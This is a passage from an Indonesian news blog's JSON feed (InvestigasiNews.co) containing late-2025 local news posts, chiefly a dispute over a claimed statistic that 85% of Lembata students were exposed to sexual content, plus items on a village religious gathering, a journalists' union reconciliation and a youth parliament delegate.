pentingnya persatuan umat Islam dalam membangun masyarakat yang maju dan harmonis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Umat Islam harus bersatu. Jangan membahas perbedaan, tetapi fokuslah pada persamaan untuk mewujudkan Desa Telaga Jernih yang lebih maju dan bercahaya,” pesan Ustaz Sabari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, tausiyah yang disampaikan juga menekankan ayat-ayat Al-Qur’an tentang tanggung jawab manusia atas amal dan perbuatannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHadir dalam kegiatan tersebut tokoh agama, tokoh masyarakat, pendamping desa, perangkat desa, anggota BPD, anggota LPMD, serta seluruh kepala dusun Desa Telaga Jernih. Acara ditutup dengan doa bersama yang dipimpin oleh Ustaz Sabari, dengan harapan masyarakat semakin bertakwa, berakhlak mulia, dan mampu mengamalkan nilai-nilai Al-Qur’an dalam kehidupan sehari-hari.***h\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(Laporan: Hermansyah)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6712278354110483328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6712278354110483328"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/pengajian-rutin-bulanan-desa-telaga.html","title":"Pengajian Rutin Bulanan Desa Telaga Jernih Perkuat Nilai Spiritual dan Kebersamaan Warga"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjn_Jh0BizlxKE75nW8oWWeL8LBWA5mSNhiizPDUBAQT9zMfZn-ccBq9GJLywygl6pZ1zWlKmQpDoiXDREj6CNP27JYNCIYYY-2xWZp_SZcCv_6vXUpABa4X_y0gRA-UJN0C_iNYxLlWKfY6EYJg3if66agn4nnVqxBeFO2eMYNuxpnwt9EuieIa-sNjFM=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-2148486134479520460"},"published":{"$t":"2025-11-03T12:15:03.302+07:00"},"updated":{"$t":"2025-11-03T12:15:12.848+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Dinas Pendidikan Lembata Tanggapi Isu Perilaku Pelajar yang Viral di Media Sosial"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoXUuU5alFjv-FrOqBvaxI2MikQcYGYXtIRR0ta-tZY6_UzbI-vyQSCEmJU44bNeW7OVuU4svVCrw5qqLBhcAnsFzoByM3Rlt2j-xkJNf9vuIyz5Vq9o4aidAGO0yJqZRGGuYEE-RFOqC11X0Pn_7YNg1C8I1SCJr_rotM6s0IGTSYpBsS-3Qo1einPzw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoXUuU5alFjv-FrOqBvaxI2MikQcYGYXtIRR0ta-tZY6_UzbI-vyQSCEmJU44bNeW7OVuU4svVCrw5qqLBhcAnsFzoByM3Rlt2j-xkJNf9vuIyz5Vq9o4aidAGO0yJqZRGGuYEE-RFOqC11X0Pn_7YNg1C8I1SCJr_rotM6s0IGTSYpBsS-3Qo1einPzw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EFoto: Dinas Pendidikan Lembata Tanggapi Isu Perilaku Pelajar yang Viral di Media Sosial.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELEMBATA\u003C\/b\u003E – Dinas Pendidikan Kabupaten Lembata menanggapi beredarnya kabar miring mengenai perilaku pelajar di wilayahnya yang sempat viral di media sosial dan sejumlah portal berita daring. Isu tersebut menyebutkan bahwa sekitar 85 persen pelajar di Lembata “terpapar seks bebas”.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah daerah telah melakukan rapat koordinasi bersama pihak terkait untuk menelusuri kebenaran informasi tersebut serta merumuskan langkah yang tepat dalam menyikapi isu tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerhati pendidikan Lembata, Suharten Bungalaleng, menilai bahwa istilah “terpapar” dalam pemberitaan itu perlu dipahami dengan lebih hati-hati. Menurutnya, istilah tersebut tidak selalu berarti keterlibatan langsung dalam perilaku menyimpang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau memang benar ada data yang menunjukkan 85 persen pelajar terpapar seks bebas, itu tidak berarti mereka melakukan hubungan seks. Kata terpapar memiliki banyak makna dan harus dicermati dengan saksama agar tidak menimbulkan penafsiran yang keliru,” ujar Suharten di Lembata, Senin (3\/11\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, dalam konteks ini, “terpapar” dapat diartikan sebagai “mengetahui” atau “terekspos” terhadap informasi mengenai seksualitas, misalnya dari bacaan, tontonan, atau konten digital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mereka mungkin hanya mengetahui hal-hal tersebut dari membaca novel dewasa, menonton video atau konten pornografi, bukan berarti mereka melakukannya,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESuharten juga menegaskan bahwa masyarakat Lembata masih menjunjung tinggi nilai adat dan budaya Lamaholot yang mengajarkan etika, tata krama, dan moral sesuai norma agama serta kemanusiaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Budaya Lamaholot sangat menjunjung tinggi nilai moral. Tidak mungkin moral generasi Lamaholot serendah itu,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengimbau masyarakat untuk tidak mudah percaya pada informasi yang beredar di media sosial sebelum melakukan verifikasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dengan kemajuan teknologi, siapa pun bisa mengedit gambar atau membuat informasi palsu. Karena itu, jika ada isu yang menyebut pelajar menjual foto tak senonoh kepada gurunya, mohon jangan langsung dipercaya,” kata Suharten.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, setiap informasi sebaiknya ditelusuri kebenarannya dan dianalisis secara matang agar tidak menimbulkan kesalahpahaman di tengah masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kabar apa pun harus diverifikasi dan dipertanggungjawabkan supaya menjadi informasi yang bermanfaat,” tutupnya.***tvb\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(tvb)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2148486134479520460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2148486134479520460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/dinas-pendidikan-lembata-tanggapi-isu.html","title":"Dinas Pendidikan Lembata Tanggapi Isu Perilaku Pelajar yang Viral di Media Sosial"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoXUuU5alFjv-FrOqBvaxI2MikQcYGYXtIRR0ta-tZY6_UzbI-vyQSCEmJU44bNeW7OVuU4svVCrw5qqLBhcAnsFzoByM3Rlt2j-xkJNf9vuIyz5Vq9o4aidAGO0yJqZRGGuYEE-RFOqC11X0Pn_7YNg1C8I1SCJr_rotM6s0IGTSYpBsS-3Qo1einPzw=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-8075680986793316534"},"published":{"$t":"2025-11-01T10:44:58.040+07:00"},"updated":{"$t":"2025-11-01T10:45:07.964+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Dualisme Selesai, Pwi Banten Satukan Kepemimpinan Daerah"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhrr4oHpuhzh2hMQP7kS4SGYAnPoo2x6HO5azgDo1yjgK6HGqL5UENAwU9k-um2UeOYVuLiIafR7uiTduyI-knh-x6zjTvtnaZxLIgh9wj6mAeYqVSZlBBcGYuSh1enHu0SXpS_0_BEUEwtmidKLubou0_upPGVRhs6YMhscpsoW7aN2TM9yalMyTx5BU\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhrr4oHpuhzh2hMQP7kS4SGYAnPoo2x6HO5azgDo1yjgK6HGqL5UENAwU9k-um2UeOYVuLiIafR7uiTduyI-knh-x6zjTvtnaZxLIgh9wj6mAeYqVSZlBBcGYuSh1enHu0SXpS_0_BEUEwtmidKLubou0_upPGVRhs6YMhscpsoW7aN2TM9yalMyTx5BU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto; Dualisme Selesai, Pwi Banten Satukan Kepemimpinan Daerah.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESERANG\u003C\/b\u003E — Persatuan Wartawan Indonesia (PWI) Provinsi Banten resmi menuntaskan permasalahan dualisme kepengurusan di beberapa kabupaten dan kota. Penyelesaian ini berdasarkan Surat Keputusan PWI Pusat Nomor 009-PGS\/PP-PWI\/LXXIX\/X\/2025 yang telah disahkan Kemenkumham melalui SK AHU-0001616.AH.01.08 Tahun 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Jumat (31\/10\/2025), PWI Banten memanggil kedua kubu yang sempat berselisih, yakni PWI Kabupaten Pandeglang dan Tangerang, untuk melakukan musyawarah di Sekretariat PWI Provinsi Banten, Kota Serang. Pertemuan dipimpin langsung Ketua PWI Banten Rian Nopandra bersama Sekretaris Fahdi Khalid.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam suasana kondusif, kedua pihak menyatakan kesediaan untuk berdamai dan bersatu menjaga marwah organisasi. Hasil musyawarah menyepakati bahwa kepemimpinan sementara di tingkat kabupaten\/kota akan dijabat oleh Pelaksana Tugas (Plt) yang ditunjuk langsung oleh PWI Provinsi Banten selama enam bulan ke depan, hingga digelarnya Kongres Persatuan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua PWI Banten, Rian Nopandra, menegaskan penyatuan ini menjadi langkah penting untuk memperkuat soliditas organisasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami ingin memastikan PWI di seluruh Banten berdiri dalam satu komando, satu arah, dan satu tujuan. Dualisme hanya akan memecah kekuatan organisasi,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERian menambahkan, konsolidasi ini juga menjadi bagian dari persiapan menuju Hari Pers Nasional (HPN) 2026. PWI Banten akan terus mendorong profesionalitas dan integritas wartawan di seluruh daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan berakhirnya dualisme, seluruh anggota PWI diharapkan kembali fokus menjalankan tugas jurnalistik secara berimbang dan konstruktif demi menjaga marwah organisasi serta kemajuan daerah.***f\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(Sumber: reportasebanten.co.id \/ Humas PWI Banten)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8075680986793316534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8075680986793316534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/dualisme-selesai-pwi-banten-satukan.html","title":"Dualisme Selesai, Pwi Banten Satukan Kepemimpinan Daerah"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhrr4oHpuhzh2hMQP7kS4SGYAnPoo2x6HO5azgDo1yjgK6HGqL5UENAwU9k-um2UeOYVuLiIafR7uiTduyI-knh-x6zjTvtnaZxLIgh9wj6mAeYqVSZlBBcGYuSh1enHu0SXpS_0_BEUEwtmidKLubou0_upPGVRhs6YMhscpsoW7aN2TM9yalMyTx5BU=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-9083193779035563957"},"published":{"$t":"2025-10-26T20:11:00.000+07:00"},"updated":{"$t":"2025-10-26T20:12:07.390+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Kadis Kesehatan dan Sekretaris KPAD Lembata Saling Bantah Soal Data 85% Pelajar Aktif Seksual"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6cBqC9D1i6amX1G3XOlFbdtUgnCL5NROTaNl70BpqR6pOeLZsizY7wt53WEteQNd7EP9fzrZ-L9cK_vqxSH-9AUpxR-kQUh9nQ9Ao4GG1qpwhOKlSaIeS09eUw1aGwYj8EMWkLSIBSYhyqfN0F0_bZdo6PfmL7skWJcuTkvhVsDEIs-6efEy-l113yuo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6cBqC9D1i6amX1G3XOlFbdtUgnCL5NROTaNl70BpqR6pOeLZsizY7wt53WEteQNd7EP9fzrZ-L9cK_vqxSH-9AUpxR-kQUh9nQ9Ao4GG1qpwhOKlSaIeS09eUw1aGwYj8EMWkLSIBSYhyqfN0F0_bZdo6PfmL7skWJcuTkvhVsDEIs-6efEy-l113yuo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Kadis Kesehatan dan Sekretaris KPAD Lembata Saling Bantah Soal Data 85% Pelajar Aktif Seksual.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELEMBATA \u003C\/strong\u003E— Polemik mengenai kabar 85 persen pelajar di Kabupaten Lembata yang disebut aktif berhubungan seks terus bergulir. Setelah Kepala Dinas Kesehatan Lembata, dr. Yeril Huar Noning, membantah data tersebut pada 20 Oktober 2025, kini bantahan itu disanggah oleh Sekretaris Komisi Penanggulangan AIDS Daerah (KPAD) Lembata, Nefi Eken.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ENefi membantah pernyataan Kepala Dinas Kesehatan yang sebelumnya mengatakan bahwa dinasnya tidak pernah melakukan layanan konseling atau tes HIV\/AIDS bersama KPAD maupun pihak lain. Ia menyebut, kegiatan tersebut justru dilakukan berdasarkan surat tugas resmi dari Kepala Dinas Kesehatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami turun ke lapangan berdasarkan surat tugas yang ditandatangani oleh Kepala Dinas. Mungkin beliau lupa saat dikonfirmasi,” tulis Nefi dalam kolom komentar di salah satu platform media sosial yang membahas isu tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ENefi juga menilai, media yang memuat namanya dalam pemberitaan tanpa konfirmasi langsung telah menyalahi etika jurnalistik.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGxqNk7ZWCACoQv50LTdVJMZW4E8rR-TFVhVWwdQ1GmJ6TwT74f3aV06ZPZ_dYhXw1pvZAb9is9fc_7g_jiOE_vfULUCT-8kdyHJt8Dej9qYSfQSrDPaZoLHDN5uvgQ5bWFaTMZfOFinuyhxxqsjyyxbX03b_wOTApqNdFhlftcBym1sMHBbFzcBxXDJg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGxqNk7ZWCACoQv50LTdVJMZW4E8rR-TFVhVWwdQ1GmJ6TwT74f3aV06ZPZ_dYhXw1pvZAb9is9fc_7g_jiOE_vfULUCT-8kdyHJt8Dej9qYSfQSrDPaZoLHDN5uvgQ5bWFaTMZfOFinuyhxxqsjyyxbX03b_wOTApqNdFhlftcBym1sMHBbFzcBxXDJg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Mereka tidak mewawancarai saya, tapi langsung menaikkan berita dengan mencantumkan nama saya,” ujar Nefi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMeski demikian, Nefi mengakui adanya angka 85 persen dalam laporan tersebut, namun menegaskan bahwa data itu bukan menunjukkan pelajar aktif berhubungan seks, melainkan \u003Cstrong\u003Eterpapar\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Izin, Bapak, bukan 85 persen aktif berhubungan seks, tapi terpapar,” tulisnya dalam tanggapan kepada \u003Cem\u003EInvestigasinews.co\u003C\/em\u003E, tanpa menjelaskan lebih lanjut maksud dari istilah “terpapar” tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EHingga berita ini diterbitkan, redaksi \u003Cem\u003EInvestigasinews.co\u003C\/em\u003E masih berupaya menghubungi Nefi Eken untuk klarifikasi lebih lanjut. Namun, komunikasi belum terjalin karena yang bersangkutan sulit dihubungi dan hanya aktif memberikan tanggapan melalui media sosial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKasus ini menimbulkan banyak pertanyaan publik, terutama mengenai validitas data yang sempat beredar luas di media sosial dan beberapa portal berita. Masyarakat pun berharap agar pihak terkait segera memberikan klarifikasi resmi agar polemik ini tidak semakin membingungkan publik.***tvb\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/9083193779035563957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/9083193779035563957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/kadis-kesehatan-dan-sekretaris-kpad.html","title":"Kadis Kesehatan dan Sekretaris KPAD Lembata Saling Bantah Soal Data 85% Pelajar Aktif Seksual"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6cBqC9D1i6amX1G3XOlFbdtUgnCL5NROTaNl70BpqR6pOeLZsizY7wt53WEteQNd7EP9fzrZ-L9cK_vqxSH-9AUpxR-kQUh9nQ9Ao4GG1qpwhOKlSaIeS09eUw1aGwYj8EMWkLSIBSYhyqfN0F0_bZdo6PfmL7skWJcuTkvhVsDEIs-6efEy-l113yuo=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-2885432112524852187"},"published":{"$t":"2025-10-26T18:57:00.001+07:00"},"updated":{"$t":"2025-10-26T18:57:26.156+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Pemuda Asal Siak Wakili Riau di Konferensi Pemuda Parlemen Indonesia 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY42CvxssZqsy-JGDhSOjhzWpcbslWuifDNSYtukXMYftbF6RsWpFQccbYib_rPmohxOOKCHyp0u4Wdd7y16C-uhZZGEKjlaChxqwKl0YltJoluUuMI2CtD_Bh8jWxCEh_caVnbd2YW1wE0LrvO4XUk72x8q-Y51qzSPPErZwCBXvEUHKPQipoOTeRnfU\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY42CvxssZqsy-JGDhSOjhzWpcbslWuifDNSYtukXMYftbF6RsWpFQccbYib_rPmohxOOKCHyp0u4Wdd7y16C-uhZZGEKjlaChxqwKl0YltJoluUuMI2CtD_Bh8jWxCEh_caVnbd2YW1wE0LrvO4XUk72x8q-Y51qzSPPErZwCBXvEUHKPQipoOTeRnfU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Pemuda Asal Siak Wakili Riau di Konferensi Pemuda Parlemen Indonesia 2025.\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EJAKARTA\u003C\/strong\u003E\u0026nbsp;— Ifan Kiki Kurniawan, pemuda asal Kampung Tuah Indrapura, Kecamatan Bungaraya, Kabupaten Siak, terpilih mewakili Provinsi Riau dalam Konferensi Pemuda Parlemen Indonesia (PPI) 2025 di Gedung DPR RI, Jakarta, 23–24 Oktober 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMahasiswa Universitas Pendidikan Indonesia (UPI) itu tergabung dalam Komite IV Sosial dan Kemasyarakatan. Dalam forum tersebut, ia menyoroti konflik agraria yang kerap terjadi di Riau.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Masalah konflik agraria di Riau perlu perhatian serius. Saya berharap isu ini dapat dibahas di tingkat nasional agar ditemukan solusi yang adil dan berkelanjutan,” ujar Ifan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKonferensi bertema \u003Cem\u003E“Pemuda Berkontribusi, Demokrasi Bertransformasi”\u003C\/em\u003E itu dihadiri sejumlah tokoh nasional, di antaranya Ketua DPD RI Sultan Bachtiar Najamuddin dan Wakil Ketua DPD RI Tamsil Linrung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIfan berharap keikutsertaannya dapat memotivasi pemuda Riau untuk berani menyuarakan kepentingan masyarakat dan berkontribusi bagi pembangunan bangsa.***mg.d.k\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2885432112524852187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2885432112524852187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/pemuda-asal-siak-wakili-riau-di.html","title":"Pemuda Asal Siak Wakili Riau di Konferensi Pemuda Parlemen Indonesia 